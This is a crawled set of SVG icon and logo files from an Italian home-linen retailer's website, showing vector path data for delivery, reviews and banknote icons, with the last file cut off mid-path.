<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m730.6 111.8v371.6c0 5.6-2 10.4-6.1 14.5s-8.9 6.1-14.5 6.1h-578.1c-5.6 0-10.4-2-14.5-6.1s-6.1-8.9-6.1-14.5v-371.6c0-5.6 2-10.4 6.1-14.5s8.9-6.1 14.5-6.1h578.1c5.6 0 10.4 2 14.5 6.1s6.1 8.9 6.1 14.5zm-41.3 268.4v-165.1c-22.8 0-42.3-8.1-58.4-24.2s-24.2-35.6-24.2-58.4h-371.6c0 22.8-8.1 42.3-24.2 58.4s-35.6 24.2-58.4 24.2v165.2c22.8 0 42.3 8.1 58.4 24.2s24.2 35.6 24.2 58.4h371.6c0-22.8 8.1-42.3 24.2-58.4 16.2-16.2 35.6-24.3 58.4-24.3zm-171.9-128.4c4.5 15.5 6.8 30.8 6.8 45.8 0 15.1-2.3 30.3-6.8 45.8s-10.9 29.9-19.2 43.2-19.2 24.2-32.7 32.6c-13.6 8.4-28.4 12.6-44.5 12.6s-31-4.2-44.5-12.6c-13.6-8.4-24.5-19.2-32.7-32.6-8.3-13.3-14.7-27.7-19.2-43.2s-6.8-30.7-6.8-45.8c0-15 2.3-30.3 6.8-45.8s10.9-29.9 19.2-43.2 19.2-24.2 32.7-32.6 28.4-12.6 44.5-12.6 31 4.2 44.5 12.6 24.5 19.3 32.7 32.6c8.3 13.3 14.7 27.7 19.2 43.2zm-158.4 128.4h123.9v-31h-41.3v-144.5h-36.8l-47.7 44.2 24.8 25.8c9-8 14.9-14.1 17.7-18.4h.6v92.9h-41.2z" fill="#8dbc4a"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg
body_size: 531
content:
<svg enable-background="new 0 0 24.8 24.8" viewBox="0 0 24.8 24.8" xmlns="http://www.w3.org/2000/svg"><g fill="#404040"><path d="m12.4 14.7c-1.2 0-2.3-1-2.3-2.3 0-1.2 1-2.3 2.3-2.3 1.2 0 2.3 1 2.3 2.3 0 1.2-1.1 2.3-2.3 2.3zm0-3.8c-.8 0-1.5.7-1.5 1.5s.7 1.5 1.5 1.5 1.5-.7 1.5-1.5-.7-1.5-1.5-1.5z"/><path d="m12.8 10.5v-6.8c0-.2-.2-.4-.4-.4s-.4.2-.4.4v6.8h.4z"/><path d="m16.6 8c-.1-.1-.4-.1-.5 0l-2.7 2.8c.2.1.4.3.5.5l2.7-2.8c.2-.1.2-.3 0-.5z"/><path d="m12.4 23.7c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3c0 .7-.1 1.4-.2 2.1.3.1.5.3.7.6.2-.8.3-1.7.3-2.6 0-6.7-5.4-12.1-12.1-12.1-6.7-.1-12.1 5.3-12.1 12s5.4 12.1 12.1 12.1c1.6 0 3.2-.3 4.6-.9h-2.8c-.6.1-1.2.1-1.8.1z"/><path d="m14 22.4v-.6l.7-.7c1.8-1.7 2.6-2.6 2.6-3.6 0-.7-.3-1.3-1.4-1.3-.6 0-1.1.3-1.5.6l-.3-.7c.5-.4 1.2-.7 1.9-.7 1.5 0 2.1 1 2.1 2 0 1.3-.9 2.3-2.4 3.7l-.5.5h3.1v.8z"/><path d="m22.3 22.4v-1.9h-3.2v-.6l3.1-4.4h1v4.3h1v.7h-1v1.9zm0-2.6v-2.3c0-.4 0-.7 0-1.1-.2.4-.4.7-.6 1l-1.7 2.3h2.3z"/><path d="m21.5 12.4c0 .4-.3.8-.8.8-.4 0-.8-.3-.8-.8 0-.4.3-.8.8-.8.4 0 .8.4.8.8z"/></g><path d="m12.4 3c-.4 0-.7.3-.7.7v6.2c-1.1.3-1.9 1.3-1.9 2.5 0 1.4 1.2 2.6 2.6 2.6s2.6-1.2 2.6-2.6c0-.5-.1-.9-.4-1.3l2.2-2.3c.3-.3.3-.7 0-1-.1-.1-.3-.2-.5-.2s-.4.1-.5.2l-2.2 2.3c-.2-.1-.4-.2-.6-.2v-6.2c.1-.4-.2-.7-.6-.7zm0 10.6c-.7 0-1.2-.5-1.2-1.2s.5-1.2 1.2-1.2 1.2.5 1.2 1.2-.5 1.2-1.2 1.2z" fill="#6db6bb"/><path d="m12.4 0c-6.8 0-12.4 5.6-12.4 12.4s5.6 12.4 12.4 12.4c1.6 0 3.2-.3 4.7-.9l-.1-.6h-2.8c-.6.1-1.2.2-1.8.2-6.1 0-11-4.9-11-11s4.9-11 11-11 11 4.9 11 11c0 .6-.1 1.3-.2 2v.3l.3.1c.2.1.4.2.5.4l.4.7.2-.8c.2-.9.3-1.8.3-2.7-.1-6.9-5.7-12.5-12.5-12.5z" fill="#6db6bb"/><path d="m18.5 17.4c0-1.2-.7-2.3-2.4-2.3-.8 0-1.6.3-2.1.8l-.2.2.6 1.2.3-.3c.3-.2.7-.5 1.3-.5.7 0 1 .3 1 1 0 .9-.8 1.8-2.5 3.4l-.8.8v1h5v-1.4h-2.6c1.4-1.3 2.4-2.4 2.4-3.9z" fill="#6db6bb"/><path d="m23.5 15.2h-1.5l-3.2 4.6v1h3.2v1.9h1.5v-1.9h1v-1.3h-1zm-1.5 4.3h-1.3l1.3-1.9z" fill="#6db6bb"/><path d="m21.8 12.4c0-.6-.5-1.1-1.1-1.1s-1.1.5-1.1 1.1.5 1.1 1.1 1.1 1.1-.5 1.1-1.1z" fill="#6db6bb"/><path d="m3 12.4c0 .6.5 1.1 1.1 1.1s1.1-.5 1.1-1.1-.5-1.1-1.1-1.1-1.1.5-1.1 1.1z" fill="#6db6bb"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg
body_size: 3150
content:
<svg enable-background="new 0 0 416 94" viewBox="0 0 416 94" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><g fill="#508e92"><path d="m3.3 55.5h7.9v-48.8h-7.9v-1h12.5 2.2c.7 0 1.5-.1 2.2-.1h2.2 2.1c3.5 0 6.3.4 8.6 1.2s4 1.9 5.3 3.1 2.2 2.5 2.6 3.9c.5 1.4.7 2.7.7 3.8 0 1.6-.3 3-1 4.4-.7 1.3-1.6 2.5-2.8 3.5s-2.5 1.8-4 2.4-3.1 1-4.8 1.2v.1c1.7.1 3.5.5 5.2 1.1 1.8.6 3.4 1.4 4.8 2.5 1.5 1.1 2.6 2.4 3.5 4s1.4 3.4 1.4 5.4c0 2.1-.4 4.1-1.2 5.9s-2 3.3-3.6 4.6-3.7 2.3-6.1 3c-2.5.7-5.3 1.1-8.6 1.1-.7 0-1.3 0-2 0-.6 0-1.3-.1-2-.1s-1.5-.1-2.2-.1c-.8 0-1.6 0-2.4 0h-12.6zm15.1-26.7h6.6c1.3 0 2.5-.2 3.6-.5s2-.9 2.8-1.7 1.4-2 1.8-3.4.6-3.2.6-5.4c0-2.5-.3-4.5-1-6s-1.5-2.6-2.5-3.4-2.2-1.3-3.4-1.5c-1.3-.2-2.5-.4-3.7-.4-.9 0-1.7 0-2.6 0s-1.6.1-2.2.2zm0 26.7c.6 0 1.2.1 1.9.2s1.7.1 3 .1c2.2 0 4.1-.2 5.7-.6s2.9-1.2 3.9-2.2 1.8-2.5 2.2-4.2c.5-1.8.7-4 .7-6.6 0-3.8-.8-6.8-2.4-9s-4-3.3-7.2-3.3h-7.8z"/><path d="m46.5 55.5h5.5v-28.6h-5.5v-1h11.6v29.6h5.5v1h-17.1zm4.6-46.2c0-1 .4-1.9 1.1-2.7.7-.7 1.6-1.1 2.7-1.1 1 0 1.9.4 2.7 1.1.7.7 1.1 1.6 1.1 2.7s-.4 1.9-1.1 2.7c-.7.7-1.6 1.1-2.7 1.1-1 0-1.9-.4-2.7-1.1-.7-.8-1.1-1.7-1.1-2.7z"/><path d="m96.8 55.7c-.6.5-1.4.9-2.2 1.2s-1.9.5-3.1.5c-2.3 0-3.9-.5-5-1.5-1-1-1.7-2.3-2.1-4.1h-.1c-.2.4-.5 1-.8 1.6s-.8 1.3-1.5 1.9-1.6 1.1-2.7 1.5-2.6.6-4.4.6c-2 0-3.6-.2-4.8-.7s-2.1-1-2.8-1.7-1.1-1.4-1.3-2.2-.3-1.6-.3-2.3c0-1.7.3-3 1-4s1.5-1.8 2.6-2.4 2.3-1.1 3.6-1.5 2.6-.8 4-1.2c1.6-.5 2.9-1 3.9-1.4s1.8-.8 2.4-1.4c.6-.5 1-1.2 1.2-2.1.2-.8.3-2 .3-3.4 0-1.1-.1-2.2-.2-3.1s-.4-1.7-.8-2.3-.9-1.1-1.6-1.5c-.7-.3-1.7-.5-2.9-.5-1.6 0-2.9.3-3.9.8s-1.5 1.4-1.5 2.7c0 .8.1 1.6.2 2.4s.2 1.4.2 1.7c0 .7-.2 1.2-.7 1.7s-1.2.7-2.1.7c-1.6 0-2.5-.3-2.9-.9s-.6-1.3-.6-2.2c0-1 .2-2 .7-3 .5-.9 1.2-1.8 2.1-2.5s2.1-1.3 3.5-1.7 3-.6 4.8-.6c2.2 0 4 .3 5.5.8s2.7 1.3 3.6 2.2 1.5 2 1.9 3.1c.4 1.2.6 2.4.6 3.7v17.8c0 1.4.2 2.3.6 2.8s1 .7 1.9.7c.5 0 1.1-.1 1.6-.3.6-.2 1.1-.5 1.6-.9zm-12.5-16.7h-.1c-.1.6-.9 1.2-2.4 1.9l-5.3 2.1c-1.5.6-2.7 1.5-3.5 2.6s-1.2 2.5-1.2 4.2c0 .7.1 1.5.2 2.2.1.8.4 1.4.8 2s.9 1.1 1.6 1.5 1.6.6 2.7.6c1.6 0 2.8-.3 3.8-1s1.7-1.5 2.2-2.5.8-2.1 1-3.2c.2-1.2.2-2.2.2-3.2z"/><path d="m97.4 55.5h5.5v-28.6h-5.5v-1h11.5v7.6h.1c.3-.6.7-1.4 1.2-2.4.5-.9 1.3-1.9 2.2-2.8s2.1-1.7 3.6-2.3c1.4-.6 3.2-1 5.2-1 3.1 0 5.7.8 7.7 2.3s3 3.9 3 7.3v20.8h5.5v1h-17.1v-1h5.5v-23c0-1.9-.4-3.4-1.3-4.6s-2.2-1.8-4.1-1.8c-1.5 0-3 .3-4.4 1s-2.6 1.6-3.6 2.8-1.9 2.6-2.5 4.2-.9 3.4-.9 5.3v16.1h5.5v1h-17.1z"/><path d="m166.7 48.7c-.1.5-.4 1.3-.8 2.2-.4 1-1 2-1.9 2.9-.9 1-2.1 1.8-3.6 2.6s-3.4 1.1-5.8 1.1c-1.8 0-3.7-.3-5.6-.9-2-.6-3.7-1.5-5.3-2.7-1.6-1.3-2.9-2.9-4-5-1-2-1.5-4.6-1.5-7.6 0-2.3.4-4.5 1.3-6.5s2.1-3.7 3.6-5.2 3.3-2.6 5.3-3.5c2-.8 4.2-1.2 6.5-1.2 1.3 0 2.6.2 4 .5s2.6.8 3.7 1.4 2 1.5 2.8 2.5c.7 1 1.1 2.3 1.1 3.7 0 1-.3 1.8-1 2.5-.6.6-1.6 1-2.7 1-.8 0-1.6-.2-2.3-.5-.7-.4-1.1-1-1.1-1.8 0-.7.2-1.5.5-2.4s.5-1.7.5-2.4c0-1.1-.5-1.9-1.6-2.5s-2.4-.9-3.8-.9c-1 0-2.1.1-3.2.4s-2.1.9-3.1 2c-.9 1-1.7 2.6-2.3 4.7s-.9 4.9-.9 8.6c0 2 .1 4 .4 5.8s.7 3.4 1.4 4.7c.7 1.4 1.6 2.4 2.9 3.2 1.2.8 2.8 1.2 4.7 1.2 2.1 0 3.8-.3 5.2-.9s2.4-1.4 3.2-2.2c.8-.9 1.4-1.8 1.7-2.7.4-.9.7-1.6.9-2.2z"/><path d="m167.4 55.5h5.5v-49.4h-5.5v-1h11.6v28h.1c.2-.6.6-1.4 1.2-2.3s1.3-1.8 2.3-2.6 2.2-1.5 3.6-2.1 3.1-.9 5-.9c3.1 0 5.7.8 7.7 2.3s3 3.9 3 7.3v20.8h5.5v1h-17.1v-1h5.5v-23c0-1.9-.4-3.4-1.3-4.6s-2.2-1.8-4.1-1.8c-1.5 0-3 .3-4.4 1s-2.6 1.6-3.6 2.8-1.9 2.6-2.5 4.2-.9 3.4-.9 5.3v16.1h5.5v1h-17.1z"/><path d="m215.3 38.8v1.5 1.9c0 1.6.1 3.2.3 4.9s.6 3.3 1.2 4.6c.6 1.4 1.6 2.5 2.9 3.4s2.9 1.4 5 1.4 3.8-.3 5.2-.9 2.4-1.4 3.2-2.2c.8-.9 1.4-1.8 1.7-2.7.4-.9.7-1.6.9-2.2l1.1.2c-.1.5-.4 1.3-.8 2.2-.4 1-1 2-1.9 2.9-.9 1-2.1 1.8-3.6 2.6s-3.4 1.1-5.8 1.1-4.6-.4-6.6-1.1c-2-.8-3.8-1.9-5.2-3.3-1.5-1.4-2.6-3.1-3.4-5.1s-1.2-4.2-1.2-6.6c0-2.1.4-4.1 1.2-6.1s2-3.7 3.4-5.2c1.5-1.5 3.1-2.7 5.1-3.7 1.9-.9 4-1.4 6.3-1.4 1.3 0 2.8.2 4.3.7s2.9 1.2 4.2 2.3 2.4 2.5 3.3 4.2c.9 1.8 1.3 3.9 1.3 6.6zm14.7-1c.1-.7.1-1.3.1-1.9s0-1.2 0-1.8c0-1.6-.2-2.9-.5-4-.3-1-.7-1.9-1.3-2.5-.5-.6-1.2-1.1-2-1.3-.8-.3-1.6-.4-2.5-.4-1.6 0-2.9.3-4 1-1 .6-1.9 1.5-2.5 2.6s-1.1 2.4-1.4 3.8-.5 2.9-.6 4.5z"/><path d="m239.7 55.5h5.5v-28.6h-5.5v-1h11.5v7.2h.1c.2-.7.5-1.5.9-2.4s1-1.8 1.8-2.6 1.7-1.5 2.7-2.1c1.1-.6 2.4-.9 3.9-.9 1.1 0 2 .2 2.9.5.8.4 1.5.8 2 1.4.5.5.9 1.2 1.1 1.9s.4 1.4.4 2.1c0 1.6-.4 2.6-1.1 3.1s-1.5.8-2.5.8c-2.1 0-3.1-.7-3.1-2 0-.4 0-.8.1-1 .1-.3.2-.5.3-.8s.2-.6.3-.9.1-.8.1-1.4c0-1.5-.8-2.3-2.5-2.3-.8 0-1.6.3-2.4.9-.9.6-1.7 1.4-2.4 2.5s-1.4 2.4-1.9 4c-.5 1.5-.7 3.3-.7 5.3v16.3h6.2v1h-17.8v-1z"/><path d="m267.3 55.5h5.5v-28.6h-5.5v-1h11.7v29.6h5.5v1h-17.1v-1zm4.7-46.2c0-1 .4-1.9 1.1-2.7.7-.7 1.6-1.1 2.7-1.1 1 0 1.9.4 2.7 1.1.7.7 1.1 1.6 1.1 2.7s-.4 1.9-1.1 2.7c-.7.7-1.6 1.1-2.7 1.1-1 0-1.9-.4-2.7-1.1-.8-.8-1.1-1.7-1.1-2.7z"/><path d="m317.7 55.7c-.6.5-1.4.9-2.2 1.2-.9.4-1.9.5-3.1.5-2.3 0-3.9-.5-5-1.5-1-1-1.7-2.3-2.1-4.1h-.1c-.2.4-.5 1-.8 1.6s-.8 1.3-1.5 1.9-1.6 1.1-2.7 1.5-2.6.6-4.4.6c-2 0-3.6-.2-4.8-.7s-2.1-1-2.8-1.7-1.1-1.4-1.3-2.2-.3-1.6-.3-2.3c0-1.7.3-3 1-4s1.5-1.8 2.6-2.4 2.3-1.1 3.6-1.5 2.6-.8 4-1.2c1.6-.5 2.9-1 3.9-1.4s1.8-.8 2.4-1.4c.6-.5 1-1.2 1.2-2.1.2-.8.3-2 .3-3.4 0-1.1-.1-2.2-.2-3.1s-.4-1.7-.8-2.3-.9-1.1-1.6-1.5c-.7-.3-1.7-.5-2.9-.5-1.6 0-2.9.3-3.9.8s-1.5 1.4-1.5 2.7c0 .8.1 1.6.2 2.4s.2 1.4.2 1.7c0 .7-.2 1.2-.7 1.7s-1.2.7-2.1.7c-1.6 0-2.5-.3-2.9-.9s-.6-1.3-.6-2.2c0-1 .2-2 .7-3 .5-.9 1.2-1.8 2.1-2.5s2.1-1.3 3.5-1.7 3-.6 4.8-.6c2.2 0 4 .3 5.5.8s2.7 1.3 3.6 2.2 1.5 2 1.9 3.1c.4 1.2.6 2.4.6 3.7v17.8c0 1.4.2 2.3.6 2.8s1 .7 1.9.7c.5 0 1.1-.1 1.6-.3.6-.2 1.1-.5 1.6-.9zm-12.5-16.7h-.1c-.1.6-.9 1.2-2.4 1.9l-5.3 2.1c-1.5.6-2.7 1.5-3.5 2.6s-1.2 2.5-1.2 4.2c0 .7.1 1.5.2 2.2.1.8.4 1.4.8 2s.9 1.1 1.6 1.5 1.6.6 2.7.6c1.6 0 2.8-.3 3.8-1s1.7-1.5 2.2-2.5.8-2.1 1-3.2c.2-1.2.2-2.2.2-3.2z"/></g><path d="m19.7 87.3h3.5v-21.4h-3.5v-.4h5.9.9.9.9.9c1.2 0 2.3.1 3.3.4s1.9.7 2.6 1.2 1.3 1.1 1.7 1.9c.4.7.6 1.5.6 2.4s-.2 1.8-.7 2.5-1.1 1.3-1.9 1.8-1.7.9-2.8 1.2-2.2.4-3.3.4c-.3 0-.7 0-1.1-.1-.5-.1-.9-.1-1.2-.2v10.3h3.5v.4h-10.2zm6.6-10.8c.4.1.9.1 1.3.2.5 0 .9.1 1.2.1 1.5 0 2.7-.5 3.6-1.4s1.3-2.3 1.3-4.1c0-1.1-.1-1.9-.3-2.7-.2-.7-.5-1.3-1-1.7-.4-.4-1-.7-1.8-.9-.7-.2-1.6-.2-2.6-.2-.4 0-.8 0-1.1 0s-.6 0-.7.1v10.6z" fill="#9b928f"/><path d="m46.9 87.3h3.5v-21.4h-3.5v-.4h17.9v5.4h-.3c-.3-.8-.6-1.5-.9-2.1s-.7-1.1-1.1-1.6c-.4-.4-1-.7-1.6-1-.6-.2-1.3-.3-2.2-.3h-5.2v9.7h2c.7 0 1.3-.1 1.8-.2s.9-.4 1.2-.7.6-.8.9-1.4c.2-.6.5-1.4.7-2.3h.3v9.7h-.4c-.1-.6-.3-1.2-.5-1.8s-.4-1.1-.7-1.5-.7-.8-1.1-1c-.4-.3-1-.4-1.7-.4h-2.5v11.3h5.9c1.1 0 2.1-.2 2.9-.7s1.4-1.1 1.9-1.8.8-1.4 1.1-2.1c.2-.7.4-1.3.4-1.8h.3v6.8h-19.1z" fill="#9b928f"/><path d="m75.7 87.3h3.5v-21.4h-3.5v-.4h5.9.8.7.8.7c1.2 0 2.3.1 3.3.2.9.1 1.8.5 2.6 1.2.7.6 1.2 1.2 1.5 1.9s.5 1.4.5 2c0 .3-.1.7-.2 1.2s-.4 1-.7 1.5c-.4.5-.9 1-1.7 1.4-.7.4-1.7.7-2.9.9v.1c.3 0 .8.1 1.4.2s1.2.3 1.8.6 1.1.6 1.6 1.1c.5.4.9 1 1.1 1.7.1.4.2.9.3 1.4s.1 1.1.1 1.6c0 .6.1 1.1.1 1.6s.1 1 .2 1.3c.1.5.3 1 .6 1.5.3.4.7.7 1.3.7.3 0 .6-.1.8-.2.3-.1.6-.3.8-.5l.3.3c-.1.1-.2.2-.4.3-.1.1-.3.2-.5.3s-.5.2-.8.2c-.3.1-.7.1-1.1.1-.8 0-1.5-.1-2.1-.3s-1-.5-1.3-.9-.6-.9-.7-1.5c-.2-.6-.3-1.3-.3-2.1l-.2-2.8c-.1-1-.3-1.9-.6-2.4-.3-.6-.7-1-1.2-1.3-.4-.3-.9-.4-1.4-.5-.6-.3-1-.3-1.3-.3h-3.1v11.3h3.5v.4h-10.2zm6.6-11.7h2.9c.6 0 1.1-.1 1.6-.2s.9-.4 1.2-.8.6-.9.8-1.5.3-1.4.3-2.4c0-1.1-.1-2-.4-2.6-.3-.7-.6-1.2-1.1-1.5-.4-.3-.9-.6-1.5-.7s-1.1-.2-1.6-.2c-.4 0-.8 0-1.1 0-.4 0-.7 0-1 .1v9.8z" fill="#9b928f"/><path d="m120.8 87.3h3.5v-21.4h-3.5v-.4h10.1v.4h-3.5v21.4h5.6c1.8 0 3.3-.6 4.3-1.7s1.8-2.7 2.3-4.7h.3v6.8h-19.1z" fill="#9b928f"/><path d="m148.1 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m214.8 87.7h-.5c-.1-.2-.3-.3-.5-.5-.2-.1-.5-.2-.9-.2-.3 0-.7.1-1 .2-.4.1-.8.2-1.3.4-.5.1-1 .3-1.6.4s-1.2.2-1.9.2c-1.3 0-2.6-.2-3.8-.7s-2.4-1.3-3.5-2.3c-1-1-1.9-2.2-2.6-3.6s-1-3-1-4.8c0-1.6.3-3.1.8-4.5.6-1.4 1.3-2.7 2.3-3.8s2.2-1.9 3.5-2.6c1.4-.6 2.8-1 4.4-1 .6 0 1.2.1 1.7.2s.9.3 1.3.4c.4.2.8.3 1.1.4s.7.2 1 .2c.4 0 .7-.1.9-.2s.3-.3.5-.5h.5v6.3h-.2c-.2-.8-.4-1.6-.7-2.3-.3-.8-.7-1.5-1.2-2-.5-.6-1.2-1.1-2-1.4-.8-.4-1.8-.5-3-.5-1.1 0-2.1.2-2.8.5-.8.3-1.5.8-2 1.4s-1 1.2-1.3 2-.6 1.6-.7 2.4c-.2.8-.3 1.7-.3 2.6-.1.9-.1 1.7-.1 2.5 0 2.2.2 4 .5 5.4.4 1.4.8 2.6 1.5 3.4.6.8 1.4 1.4 2.3 1.8.9.3 1.9.5 3 .5 1.4 0 2.5-.2 3.4-.6s1.5-.9 2.1-1.5c.5-.6.9-1.4 1.2-2.2s.5-1.6.7-2.4h.3v6.4z" fill="#9b928f"/><path d="m222.7 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m255.2 81h.3c.2 1.1.5 2.1.9 2.8.4.8.8 1.4 1.2 1.9s.9.9 1.4 1.2 1 .5 1.5.6 1 .2 1.4.2h1.3c1.1 0 2-.2 2.7-.5s1.3-.8 1.7-1.3.7-1.1.9-1.7.3-1.1.3-1.6c0-.7-.1-1.4-.4-1.9s-.6-1-1-1.3c-.4-.4-.9-.7-1.4-.9s-1-.4-1.4-.5l-3.6-1.1c-1.7-.5-3-1.2-3.8-2.1-.9-.9-1.3-2-1.3-3.4 0-.9.2-1.8.5-2.6s.8-1.5 1.4-2.1 1.3-1 2.2-1.4c.8-.3 1.8-.5 2.8-.5.7 0 1.3.1 1.8.2s.9.3 1.3.4c.4.2.7.3 1 .4s.6.2.9.2.5 0 .5-.1c.1-.1.2-.3.4-.5h.4v5.7h-.4c-.1-.8-.3-1.5-.6-2.2s-.7-1.3-1.2-1.8-1.1-1-1.7-1.3c-.7-.3-1.5-.5-2.4-.5-.5 0-1.1.1-1.7.2s-1.2.4-1.7.7-1 .8-1.3 1.3-.5 1.2-.5 2.1c0 .7.1 1.2.4 1.7s.6.9 1 1.2.9.6 1.4.8 1.1.4 1.6.6l3.8 1.2c.4.1.9.3 1.5.5s1.2.5 1.8.9 1.1 1 1.5 1.7.6 1.6.6 2.6-.2 1.9-.5 2.8c-.4.9-.9 1.7-1.6 2.3-.7.7-1.5 1.2-2.5 1.6s-2.1.6-3.3.6c-.4 0-.8 0-1.2 0-.3 0-.6 0-.9-.1-.3 0-.6-.1-.9-.1-.3-.1-.6-.1-1-.2s-.9-.3-1.3-.4c-.5-.2-.9-.3-1.3-.3-.3 0-.5.1-.6.2s-.2.3-.3.5h-.5v-6.7z" fill="#9b928f"/><path d="m280.5 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m410.2 37.6-38-29.7c-1-.9-2.8-.9-3.7 0l-38.2 30c-.5.5-.8 1.2-.8 1.9v22.2c0 1.4 1.2 2.6 2.7 2.6s2.7-1.2 2.7-2.6v-21.1l35.5-27.5 35.3 27.3v42.3h-19c1.3-1.2 2.3-2.6 3-4.2.8-1.9 1.3-3.9 1.3-6.1s-.5-4.1-1.5-5.8c-.9-1.6-2.2-3-3.7-4.2-1.5-1.1-3.2-2-5-2.6-.1 0-.1 0-.2-.1 1.5-.6 2.8-1.4 4-2.4 1.2-1.1 2.2-2.3 3-3.7.7-1.4 1.1-3 1.1-4.7 0-1.2-.3-2.6-.7-4-.5-1.5-1.5-3-2.8-4.3s-3.2-2.3-5.5-3.2c-2.6-1-6.1-1.4-10.6-1.2-.7 0-1.4 0-2.1 0s-1.4.1-2.1.1h-13.3c-1.1 0-1.9.9-1.9 2s.9 2 1.9 2h5.6v42.4h-5c-1.4 0-2.6 1.2-2.6 2.7s1.2 2.7 2.6 2.7h56.3c1.6 0 2.7-1.5 2.7-2.8v-46c-.2-.8-.5-1.5-1-2zm-31.7 27.1c1.4 1.9 2.1 4.5 2.1 7.8 0 2.4-.2 4.4-.6 6-.4 1.5-1 2.6-1.8 3.5-.4.4-.9.8-1.4 1.1-.2.1-.5.3-.7.4s-.4.1-.6.2h-8.9v-21.6h6.2c2.4 0 4.4.8 5.7 2.6zm-.7-20.6c.5 1.3.8 3 .8 5.2 0 2-.2 3.6-.6 4.8s-.8 2.1-1.4 2.7-1.3 1.1-2.1 1.3c-.9.3-2 .4-3.1.4h-5v-18.6h.9c2.1-.1 3.9-.1 5.8.3 1 .2 1.9.6 2.7 1.2.9.6 1.5 1.5 2 2.7z" fill="#508e92"/></g></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/recensioni.svg
body_size: 72
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><path d="m192.2 83.1c-13.5-11.5-31.5-17.9-50.5-17.9-19.1 0-37 6.3-50.5 17.9-13.7 11.7-21.2 27.2-21.2 43.7 0 13.6 5.3 26.9 15 37.6l-5.3 28.7-4 21.8c-.2 1.1.2 2.1 1.1 2.8.5.3 1 .5 1.6.5.5 0 1-.1 1.4-.4l32.3-19.5 18.6-10.7c3.7.5 7.4.7 11 .7 19.1 0 37-6.3 50.5-17.9 13.6-11.6 21.2-27.1 21.2-43.7-.1-16.4-7.6-31.9-21.2-43.6zm-50.5 99.7c-3.7 0-7.5-.3-11.2-.8-.6-.1-1.2 0-1.8.3l-19.4 11.2-27.1 16.3 2.9-15.8 5.5-30.1c.2-.9-.1-1.7-.7-2.4-9.4-10-14.4-22.1-14.4-34.9 0-30.9 29.7-56 66.2-56s66.2 25.1 66.2 56-29.7 56.2-66.2 56.2z"/></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/consegna.svg
body_size: 899
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><path d="m230.3 99.2h-30v-12.6c0-4.7-3.8-8.5-8.5-8.5h-98.6c-4.7 0-8.5 3.8-8.5 8.5v88.2c0 4.7 3.8 8.5 8.5 8.5h11.6c.3 12.2 10.4 22 22.7 22s22.3-9.8 22.7-22h47.1 14.7c.3 12.2 10.4 22 22.7 22s22.3-9.8 22.7-22h7.9c4.7 0 8.5-3.8 8.5-8.5v-32.1c-.1-24-19.6-43.5-43.5-43.5zm-139.5 75.5v-88.1c0-1.3 1.1-2.4 2.4-2.4h98.5c1.3 0 2.4 1.1 2.4 2.4v15.7 74.8h-44.7c-.6-2.4-1.6-4.7-3-6.8s0 0 0-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.4-.5-.6l-.1-.1c-.2-.2-.4-.4-.5-.6l-.2-.2c-.2-.2-.4-.4-.6-.6l-.2-.2c-.2-.2-.4-.4-.6-.5l-.2-.1s0 0 0 0c-.2-.2-.4-.3-.6-.5s-.1-.1-.1-.1c-.7-.6-1.4-1.1-2.2-1.6-.1 0-.1-.1-.2-.1-.1-.1-.3-.2-.4-.3l-.1-.1-.1-.1c-.1-.1-.2-.1-.3-.2-.1-.1-.3-.1-.4-.2h-.1-.1c-.1-.1-.2-.1-.4-.2-.1-.1-.3-.1-.4-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2s0 0 0 0c-.2-.1-.4-.1-.5-.2-.2-.1-.3-.1-.5-.1-.2-.1-.4-.1-.6-.2-.2 0-.3-.1-.5-.1-.2 0-.4-.1-.6-.1-.1 0-.3-.1-.4-.1-.2 0-.4-.1-.6-.1h-.1c-.1 0-.2 0-.3-.1-.2 0-.5-.1-.7-.1h-.1c-.1 0-.2 0-.3 0-.3 0-.5 0-.8-.1h-.1c-.1 0-.2 0-.3 0-.8 0-1.5 0-2.3 0-.1 0-.2 0-.2 0h-.1c-.3 0-.5 0-.8.1s0 0 0 0c-.1 0-.2 0-.3 0h-.1c-.2 0-.5.1-.7.1-.1 0-.2 0-.3.1h-.1c-.2 0-.4.1-.6.1-.1 0-.3.1-.4.1-.2 0-.4.1-.6.1s-.3.1-.5.1c-.2.1-.4.1-.6.2-.2 